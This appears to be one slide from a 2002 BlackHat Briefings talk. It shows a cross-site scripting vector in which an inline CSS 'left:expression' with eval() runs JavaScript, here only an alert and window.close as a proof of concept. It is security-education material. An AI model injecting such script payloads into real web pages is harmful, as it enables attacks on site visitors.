 Copyright © 2002 Dennis Groves, Bill Pennington & Jeremiah Grossman

Style Left Expression

A few CSS features used together to execute JavaScript.

<P STYLE="left:expression(eval('alert(\'JavaScript is executed\');window.close()'))" >

BlackHat Briefings

50